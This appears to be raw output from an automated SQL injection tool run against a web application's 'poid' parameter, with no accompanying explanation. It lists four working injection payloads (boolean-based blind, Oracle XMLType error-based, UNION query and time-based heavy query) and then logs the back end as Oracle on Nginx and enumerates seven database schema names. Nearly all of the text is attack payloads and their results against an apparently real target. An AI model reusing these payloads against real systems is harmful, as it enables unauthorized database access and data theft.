 ---
Place: GET
Parameter: poid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: poid=1' AND 2886=2886 AND 'BtPO'='BtPO

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: poid=1' AND 2172=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(102)||CHR(122)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (2172=2172) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(116)||CHR(104)||CHR(112)||CHR(113)||CHR(62))
) FROM DUAL) AND 'VSrF'='VSrF

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: poid=1' UNION ALL SELECT CHR(113)||CHR(102)||CHR(122)||CHR(113)||CH
R(113)||CHR(114)||CHR(112)||CHR(97)||CHR(66)||CHR(72)||CHR(83)||CHR(69)||CHR(114
)||CHR(104)||CHR(108)||CHR(113)||CHR(116)||CHR(104)||CHR(112)||CHR(113),NULL FRO
M DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: poid=1' AND 6117=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,AL
L_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'rNaV'='rNaV
---
[09:51:03] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[09:51:03] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:51:03] [INFO] fetching database (schema) names
[09:51:04] [INFO] the SQL query used returns 7 entries
[09:51:05] [INFO] retrieved: CTXSYS
[09:51:06] [INFO] retrieved: ECC_TCM
[09:51:07] [INFO] retrieved: EXFSYS
[09:51:07] [INFO] retrieved: MDSYS
[09:51:08] [INFO] retrieved: OLAPSYS
[09:51:08] [INFO] retrieved: SYS
[09:51:09] [INFO] retrieved: SYSTEM
available databases [7]:
[*] CTXSYS
[*] ECC_TCM
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM